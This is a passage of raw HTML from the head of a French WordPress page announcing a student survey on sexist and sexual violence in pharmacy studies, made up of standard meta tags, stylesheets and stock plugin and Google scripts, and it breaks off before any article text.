

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.efhca.com/blog/enquete-violences-sexistes-et-sexuelles-dans-les-etudes-de-pharmacie/
body_size: 21479
content:
 <!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="google-site-verification" content="xG-z6uvtIowzb7sBYsxTtDdrgP9ZB1DEoDl0uOuPhc8"/>
    <meta http-equiv="content-type" content="text/html; charset=iso-8859-1" />

    <link rel="stylesheet" type="text/css" media="print" href="https://www.efhca.com/wp-content/themes/efhca/custom/print.css"/>

    <title>Enquête &quot; violences sexistes et sexuelles &quot; dans les études de pharmacie - EFHCA</title>    
<script>
  (g=>{var h,a,k,p="The Google Maps JavaScript API",c="google",l="importLibrary",q="__ib__",m=document,b=window;b=b[c]||(b[c]={});var d=b.maps||(b.maps={}),r=new Set,e=new URLSearchParams,u=()=>h||(h=new Promise(async(f,n)=>{await (a=m.createElement("script"));e.set("libraries",[...r]+"");for(k in g)e.set(k.replace(/[A-Z]/g,t=>"_"+t[0].toLowerCase()),g[k]);e.set("callback",c+".maps."+q);a.src=`https://maps.${c}apis.com/maps/api/js?`+e;d[q]=f;a.onerror=()=>h=n(Error(p+" could not load."));a.nonce=m.querySelector("script[nonce]")?.nonce||"";m.head.append(a)}));d[l]?console.warn(p+" only loads once. Ignoring:",g):d[l]=(f,...n)=>r.add(f)&&u().then(()=>d[l](f,...n))})({
    key: "",
    // Add other bootstrap parameters as needed, using camel case.
    // Use the 'v' parameter to indicate the version to load (alpha, beta, weekly, etc.)
  });
</script>
            <script type="text/javascript" id="wpuf-language-script">
                var error_str_obj = {
                    'required' : 'is required',
                    'mismatch' : 'does not match',
                    'validation' : 'is not valid'
                }
            </script>
            <meta name='robots' content='max-image-preview:large' />
<script type="text/javascript" >function ctSetCookie___from_backend(c_name, value) {document.cookie = c_name + "=" + encodeURIComponent(value) + "; path=/; samesite=lax";}ctSetCookie___from_backend('ct_checkjs', '1596998224', '0');</script>
	<!-- This site is optimized with the Yoast SEO plugin v14.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.efhca.com/blog/enquete-violences-sexistes-et-sexuelles-dans-les-etudes-de-pharmacie/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Enquête &quot; violences sexistes et sexuelles &quot; dans les études de pharmacie - EFHCA" />
	<meta property="og:description" content="L’Association Nationale des Étudiant·es en Pharmacie de France a mené une enquête portant sur les violences sexistes et sexuelles au sein des études de pharmacie, notamment lors des stages ." />
	<meta property="og:url" content="https://www.efhca.com/blog/enquete-violences-sexistes-et-sexuelles-dans-les-etudes-de-pharmacie/" />
	<meta property="og:site_name" content="EFHCA" />
	<meta property="article:modified_time" content="2022-07-06T09:37:10+00:00" />
	<meta property="og:image" content="https://www.efhca.com/wp-content/uploads/2022/02/pharmacie.jpg" />
	<meta property="og:image:width" content="768" />
	<meta property="og:image:height" content="433" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.efhca.com/#organization","name":"EFHCA","url":"https://www.efhca.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.efhca.com/#logo","inLanguage":"fr-FR","url":"https://www.efhca.com/wp-content/uploads/2018/09/logo-efhca-1.png","width":109,"height":134,"caption":"EFHCA"},"image":{"@id":"https://www.efhca.com/#logo"}},{"@type":"WebSite","@id":"https://www.efhca.com/#website","url":"https://www.efhca.com/","name":"EFHCA","description":"Egalit\u00e9 Femme-Homme et citoyennet\u00e9 en actions","publisher":{"@id":"https://www.efhca.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.efhca.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://www.efhca.com/blog/enquete-violences-sexistes-et-sexuelles-dans-les-etudes-de-pharmacie/#primaryimage","inLanguage":"fr-FR","url":"https://www.efhca.com/wp-content/uploads/2022/02/pharmacie.jpg","width":768,"height":433},{"@type":"WebPage","@id":"https://www.efhca.com/blog/enquete-violences-sexistes-et-sexuelles-dans-les-etudes-de-pharmacie/#webpage","url":"https://www.efhca.com/blog/enquete-violences-sexistes-et-sexuelles-dans-les-etudes-de-pharmacie/","name":"Enqu\u00eate \" violences sexistes et sexuelles \" dans les \u00e9tudes de pharmacie - EFHCA","isPartOf":{"@id":"https://www.efhca.com/#website"},"primaryImageOfPage":{"@id":"https://www.efhca.com/blog/enquete-violences-sexistes-et-sexuelles-dans-les-etudes-de-pharmacie/#primaryimage"},"datePublished":"2022-02-18T13:11:13+00:00","dateModified":"2022-07-06T09:37:10+00:00","inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.efhca.com/blog/enquete-violences-sexistes-et-sexuelles-dans-les-etudes-de-pharmacie/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.efhca.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='6tem9fonction-css' href='https://www.efhca.com/wp-content/plugins/6tem9Fonction/inc/css/6tem9fonction.css?ver=1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.efhca.com/wp-includes/css/dist/block-library/style.min.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='6tem9EFHCA-css' href='https://www.efhca.com/wp-content/plugins/6tem9EFHCA/public/css/6tem9EFHCA-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='share-css' href='https://www.efhca.com/wp-content/plugins/6tem9Share/css/6tem9Share.css' type='text/css' media='all' />
<link rel='stylesheet' id='6tem9pcn-css' href='https://www.efhca.com/wp-content/plugins/6tem9pcn/public/css/6tem9pcn-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-rating-star-css-css' href='https://www.efhca.com/wp-content/plugins/wp-user-frontend-pro/assets/css/css-stars.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='Font_Awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.efhca.com/wp-content/themes/efhca/css/mdb/css/bootstrap.min.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='mdb-css' href='https://www.efhca.com/wp-content/themes/efhca/css/mdb/css/mdb.min.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='Style-css' href='https://www.efhca.com/wp-content/themes/efhca/css/mdb/css//style.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.efhca.com/wp-content/themes/efhca/font/font-awesome-4.7.0/css/font-awesome.min.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A400%2C700%2C800&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.efhca.com/wp-content/themes/efhca/css/style.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.efhca.com/wp-content/plugins/UltraSimpleGallery/css/photoswipe.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-front-css-css' href='https://www.efhca.com/wp-content/themes/efhca/custom/style.css?ver=12781' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-css-css' href='https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-forms.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/css/jquery-ui-1.9.1.custom.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-sweetalert2-css' href='https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.css?ver=3.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/css/mdb/js/jquery-3.3.1.min.js?ver=3.3.1" id="jquery-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/inc/boutique/assets/quantity-group/js/wc-quantity-increment.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wcqi-js-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/6tem9EFHCA/public/js/6tem9EFHCA-public.js?ver=1.0.0" id="6tem9EFHCA-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/6tem9Fonction/js/function.6tem9.js?ver=1" id="fonction6tem9-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/6tem9pcn/public/js/6tem9pcn-public.js?ver=1.0.0" id="6tem9pcn-js"></script>
<script type="text/javascript" id="ct_public-js-extra">
/* <![CDATA[ */
var ctPublic = {"_ajax_nonce":"9e2c4caf62","_ajax_url":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public.min.js?ver=5.154" id="ct_public-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/cleantalk-spam-protect/js/cleantalk-modal.min.js?ver=5.154" id="cleantalk-modal-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend-pro/assets/js/jquery.barrating.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wpuf-rating-js-js"></script>
<script type="text/javascript" id="wpuf-ajax-script-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php","fill_notice":"Some Required Fields are not filled!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/js/billing-address.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wpuf-ajax-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="recaptcha-js"></script>
<script type="text/javascript" id="favorite-js-extra">
/* <![CDATA[ */
var ajaxObjectFavorite = {"url":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php","action":"actionFavorite","nonce":"d0013ad029"};
var ajaxObjectFavorite = {"url":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php","action":"actionFavorite","nonce":"79a01a7618"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/inc/favorite/favorite.js?ver=1.0.0" id="favorite-js"></script>
<script type="text/javascript" id="report-js-extra">
/* <![CDATA[ */
var ajaxObjectReport = {"url":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php","action":"actionReport","nonce":"fbbfcd2625"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/inc/report/report.js?ver=11405" id="report-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
